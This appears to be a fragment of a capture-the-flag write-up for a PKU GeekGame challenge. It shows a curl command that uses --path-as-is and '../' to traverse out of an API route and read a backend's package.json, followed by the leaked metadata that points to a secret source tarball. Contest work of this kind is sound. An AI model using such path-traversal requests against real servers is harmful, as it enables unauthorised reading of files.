 curl --path-as-is https://prob11-ce663zj8.geekgame.pku.edu.cn/a
pi/../node_modules/jsonaas-backend/package.json
{"_from":"https://geekgame.pku.edu.cn/static/super-secret-jsonaas-backend-1.0.1.tgz","_id":"jsonaas-backend@1.0.1","_inB
undle":false,"_integrity":"sha512-1QXyB4EMI5AyDxZKBKd67uKv6ih4WmLElayHqh/PVo/L1JzSN1zWdPJkzch92OGAE2uNd8udoHLYXNrIXKIf9A
==","_location":"/jsonaas-backend","_phantomChildren":{},"_requested":{"type":"remote","raw":"jsonaas-backend@https://ge
ekgame.pku.edu.cn/static/super-secret-jsonaas-backend-1.0.1.tgz","name":"jsonaas-backend","escapedName":"jsonaas-backend
","rawSpec":"https://geekgame.pku.edu.cn/static/super-secret-jsonaas-backend-1.0.1.tgz","saveSpec":"https://geekgame.pku
.edu.cn/static/super-secret-jsonaas-backend-1.0.1.tgz","fetchSpec":"https://geekgame.pku.edu.cn/static/super-secret-json
aas-backend-1.0.1.tgz"},"_requiredBy":["/"],"_resolved":"https://geekgame.pku.edu.cn/static/super-secret-jsonaas-backend
-1.0.1.tgz","_shasum":"9af4bb380e83a63b7e04e0edf8482bb00b2f9f35","_spec":"jsonaas-backend@https://geekgame.pku.edu.cn/st
atic/super-secret-jsonaas-backend-1.0.1.tgz","_where":"/usr/src/app","author":{"name":"You"},"bundleDependencies":false,
"dependencies":{"express":"^4.17.1","express-session":"^1.17.2","helmet":"^4.6.0"},"deprecated":false,"description":"","
license":"WTFPL","main":"index.js","name":"jsonaas-backend","scripts":{},"version":"1.0.1"}